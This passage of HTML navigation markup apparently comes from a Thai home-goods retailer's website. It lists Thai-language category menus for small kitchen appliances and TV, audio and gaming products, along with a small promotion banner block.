																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1009" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องชงกาแฟ & ชา">ที่จัดเก็บแคปซูล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1010" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องชงกาแฟ & ชา">เครื่องอุ่นเครื่องดื่ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1013" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องชงกาแฟ & ชา">ชุดเครื่องชงกาแฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT080101" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องชงกาแฟ & ชา">ชุดถ้วยกาแฟ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA11" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องเตรียมอาหาร</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1101" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องเตรียมอาหาร">เครื่องผสมอาหาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1102" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องเตรียมอาหาร">เครื่องเตรียมอาหาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1103" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องเตรียมอาหาร">เครื่องบดสับอาหาร</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA12" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องทำน้ำแข็ง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1201" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องทำน้ำแข็ง">เครื่องทำน้ำแข็ง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA13" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">หม้อ & เตาไฟฟ้า</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1302" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="หม้อ & เตาไฟฟ้า">เตาแม่เหล็กไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0411" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="หม้อ & เตาไฟฟ้า">เตาไฟฟ้าตั้งโต๊ะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1303" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="หม้อ & เตาไฟฟ้า">เตาบาร์บิคิว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1304" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="หม้อ & เตาไฟฟ้า">กระทะไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1307" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="หม้อ & เตาไฟฟ้า">หม้อสุกี้ และ หม้ออเนกประสงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1308" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="หม้อ & เตาไฟฟ้า">หม้ออบลมร้อน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1309" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="หม้อ & เตาไฟฟ้า">หม้อนึ่ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1310" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="หม้อ & เตาไฟฟ้า">หม้อตุ๋น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1311" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="หม้อ & เตาไฟฟ้า">หม้อทอด</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA1311" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">หม้อทอด</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA16" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องปิ้งขนมปัง & แซนวิช</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1601" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องปิ้งขนมปัง & แซนวิช">เครื่องทำแซนวิช</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1602" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องปิ้งขนมปัง & แซนวิช">เครื่องปิ้งขนมปัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1603" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องปิ้งขนมปัง & แซนวิช">เครื่องทำวาฟเฟิล</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA1808" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องทำขนมปัง</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT0412" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องย่อยเศษอาหาร</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT041201" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องย่อยเศษอาหาร">เครื่องย่อยเศษอาหารเป็นปุ๋ยออร์แกนิก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT041202" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องย่อยเศษอาหาร">เครื่องย่อยเศษอาหารเป็นดินอินทรีย์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA17" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">กระติก & กาต้มน้ำ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1704" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="กระติก & กาต้มน้ำ">กระติกน้ำร้อนดิจิตอล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1701" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="กระติก & กาต้มน้ำ">กระติกน้ำร้อน Manual</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1702" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="กระติก & กาต้มน้ำ">กาต้มน้ำไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1703" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="กระติก & กาต้มน้ำ">หม้อต้มน้ำไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1705" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="กระติก & กาต้มน้ำ">กาต้มน้ำไฟฟ้าพกพา</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA22" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องทำความร้อน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA2201" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องทำความร้อน">เครื่องทำความร้อน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA18" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องใช้ไฟฟ้าอื่นๆ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1801" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องใช้ไฟฟ้าอื่นๆ">เครื่องทำไอศครีม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1802" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องใช้ไฟฟ้าอื่นๆ">เครื่องนึ่งไข่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1808" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องใช้ไฟฟ้าอื่นๆ">เครื่องทำขนมปัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1803" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องใช้ไฟฟ้าอื่นๆ">หม้ออัดแรงดัน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1804" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องใช้ไฟฟ้าอื่นๆ">เครื่องทำทาโกยากิ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1811" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องใช้ไฟฟ้าอื่นๆ">เครื่องทำโดนัท</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1809" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องใช้ไฟฟ้าอื่นๆ">ชุดเครื่องใช้ไฟฟ้าเล็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1807" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องใช้ไฟฟ้าอื่นๆ">เครื่องถนอมอาหารสูญญากาศ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1810" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องใช้ไฟฟ้าอื่นๆ">อุปกรณ์</a>
																		</li>
																		</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687848" data-name="Trade - in" ga-index="1" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687848" value="Trade - in"/>
																</div>
																<a href="https://www.homepro.co.th/sales/trade-in-sa" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_sma_4p02_one_price_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687849" data-name="เครื่องดูดฝุ่นหุ่นยนต์" ga-index="2" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687849" value="Robotic Vacuum Cleaner"/>
																</div>
																<a href="https://www.homepro.co.th/c/SMA0405" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_sma_4p04_Airpur_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/TVA" class="l1-link TVA">
												<span>ทีวี เครื่องเสียง เกม</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/TVA" data-l1="ทีวี เครื่องเสียง เกม">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TVA07" data-l1="ทีวี เครื่องเสียง เกม">ทีวี</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0702" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ทีวี">ทีวี LED</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0703" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ทีวี">ทีวี OLED</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0705" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ทีวี">ทีวี QLED</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0706" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ทีวี">ทีวี NANO CELL</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0707" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ทีวี">ทีวี NEO QLED</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0710" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ทีวี">ทีวี QNED</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0712" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ทีวี">ทีวี MINI LED</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0711" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ทีวี">ไลฟ์สไตล์ทีวี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0709" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ทีวี">โปรเจคเตอร์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TVA08" data-l1="ทีวี เครื่องเสียง เกม">อุปกรณ์เสริมทีวี</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0805" data-l1="ทีวี เครื่องเสียง เกม" data-l2="อุปกรณ์เสริมทีวี">ขาแขวนทีวี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0806" data-l1="ทีวี เครื่องเสียง เกม" data-l2="อุปกรณ์เสริมทีวี">ขาตั้งทีวี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0807" data-l1="ทีวี เครื่องเสียง เกม" data-l2="อุปกรณ์เสริมทีวี">ตู้วางทีวี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0801" data-l1="ทีวี เครื่องเสียง เกม" data-l2="อุปกรณ์เสริมทีวี">สเปรย์ทำความสะอาด</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TVA01" data-l1="ทีวี เครื่องเสียง เกม">โฮมเอ็นเตอร์เทนเมนต์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0113" data-l1="ทีวี เครื่องเสียง เกม" data-l2="โฮมเอ็นเตอร์เทนเมนต์">ลำโพงโฮมเธียเตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0114" data-l1="ทีวี เครื่องเสียง เกม" data-l2="โฮมเอ็นเตอร์เทนเมนต์">ชุดลำโพงโฮมเธียเตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0111" data-l1="ทีวี เครื่องเสียง เกม" data-l2="โฮมเอ็นเตอร์เทนเมนต์">ซับวูฟเฟอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0112" data-l1="ทีวี เครื่องเสียง เกม" data-l2="โฮมเอ็นเตอร์เทนเมนต์">รีซีฟเวอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0117" data-l1="ทีวี เครื่องเสียง เกม" data-l2="โฮมเอ็นเตอร์เทนเมนต์">ขาตั้งลำโพง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TVA12" data-l1="ทีวี เครื่องเสียง เกม">เกม และอุปกรณ์เสริม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1202" data-l1="ทีวี เครื่องเสียง เกม" data-l2="เกม และอุปกรณ์เสริม">นินเทนโด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1201" data-l1="ทีวี เครื่องเสียง เกม" data-l2="เกม และอุปกรณ์เสริม">เพลย์สเตชั่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1205" data-l1="ทีวี เครื่องเสียง เกม" data-l2="เกม และอุปกรณ์เสริม">XBOX</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1206" data-l1="ทีวี เครื่องเสียง เกม" data-l2="เกม และอุปกรณ์เสริม">Racing Cockpit</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TVA06" data-l1="ทีวี เครื่องเสียง เกม">เครื่องรับสัญญาณทีวี</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0601" data-l1="ทีวี เครื่องเสียง เกม" data-l2="เครื่องรับสัญญาณทีวี">กล่องรับสัญญาณ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0602" data-l1="ทีวี เครื่องเสียง เกม" data-l2="เครื่องรับสัญญาณทีวี">เสาอากาศ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TVA09" data-l1="ทีวี เครื่องเสียง เกม">สายสัญญาณ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0901" data-l1="ทีวี เครื่องเสียง เกม" data-l2="สายสัญญาณ">สายสัญญาณเสียง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0906" data-l1="ทีวี เครื่องเสียง เกม" data-l2="สายสัญญาณ">สาย HDMI</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0902" data-l1="ทีวี เครื่องเสียง เกม" data-l2="สายสัญญาณ">สาย AV</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0909" data-l1="ทีวี เครื่องเสียง เกม" data-l2="สายสัญญาณ">สายสัญญาณทีวี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0907" data-l1="ทีวี เครื่องเสียง เกม" data-l2="สายสัญญาณ">สาย Optical</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0908" data-l1="ทีวี เครื่องเสียง เกม" data-l2="สายสัญญาณ">สาย RCA</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0911" data-l1="ทีวี เครื่องเสียง เกม" data-l2="สายสัญญาณ">สายลำโพง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0914" data-l1="ทีวี เครื่องเสียง เกม" data-l2="สายสัญญาณ">สาย LAN</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0915" data-l1="ทีวี เครื่องเสียง เกม" data-l2="สายสัญญาณ">สายโทรศัพท์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TVA05" data-l1="ทีวี เครื่องเสียง เกม">เครื่องเล่นแผ่นและบันทึก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0506" data-l1="ทีวี เครื่องเสียง เกม" data-l2="เครื่องเล่นแผ่นและบันทึก">เครื่องเล่น CD / DVD / Blu-Ray</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0508" data-l1="ทีวี เครื่องเสียง เกม" data-l2="เครื่องเล่นแผ่นและบันทึก">เครื่องเล่นแผ่นเสียง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TVA13" data-l1="ทีวี เครื่องเสียง เกม">ลำโพง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1301" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ลำโพง">ลำโพง ปาร์ตี้ และ แท่งไฟปาร์ตี้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1302" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ลำโพง">ลำโพง มินิ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1303" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ลำโพง">ลำโพง ในบ้าน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TVA14" data-l1="ทีวี เครื่องเสียง เกม">ซาวด์บาร์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1401" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ซาวด์บาร์">ซาวด์บาร์แบบเดี่ยว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1402" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ซาวด์บาร์">ซาวด์บาร์พร้อมซับวูฟเฟอร์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TVA15" data-l1="ทีวี เครื่องเสียง เกม">ระบบเครื่องเสียง Hi-Fi  และคาราโอเกะ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1501" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ระบบเครื่องเสียง Hi-Fi  และคาราโอเกะ">ลำโพงคาราโอเกะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1502" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ระบบเครื่องเสียง Hi-Fi  และคาราโอเกะ">อินทิเกรทแอมป์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1503" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ระบบเครื่องเสียง Hi-Fi  และคาราโอเกะ">เพาเวอร์มิกเซอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1504" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ระบบเครื่องเสียง Hi-Fi  และคาราโอเกะ">ชุดคาราโอเกะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0111" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ระบบเครื่องเสียง Hi-Fi  และคาราโอเกะ">ซับวูฟเฟอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0112" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ระบบเครื่องเสียง Hi-Fi  และคาราโอเกะ">รีซีฟเวอร์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TVA16" data-l1="ทีวี เครื่องเสียง เกม">ลำโพง PA (Public Address) </a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1601" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ลำโพง PA (Public Address) ">เครื่องเสียงมืออาชีพ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1602" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ลำโพง PA (Public Address) ">ลำโพงคอลัมน์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TVA17" data-l1="ทีวี เครื่องเสียง เกม">เครื่องเล่นดีเจ และอุปกรณ์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1701" data-l1="ทีวี เครื่องเสียง เกม" data-l2="เครื่องเล่นดีเจ และอุปกรณ์">มิกเซอร์ สำหรับงานดีเจ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TVA18" data-l1="ทีวี เครื่องเสียง เกม">หูฟัง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1801" data-l1="ทีวี เครื่องเสียง เกม" data-l2="หูฟัง">หูฟัง Over Ear</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1802" data-l1="ทีวี เครื่องเสียง เกม" data-l2="หูฟัง">หูฟัง Over Ear Wireless</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1803" data-l1="ทีวี เครื่องเสียง เกม" data-l2="หูฟัง">หูฟัง In Ear </a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1804" data-l1="ทีวี เครื่องเสียง เกม" data-l2="หูฟัง">หูฟัง In Ear Wireless</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TVA19" data-l1="ทีวี เครื่องเสียง เกม">ไมโครโฟน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1901" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ไมโครโฟน">ไมโครโฟน</a>
																		</li>
																		<li>
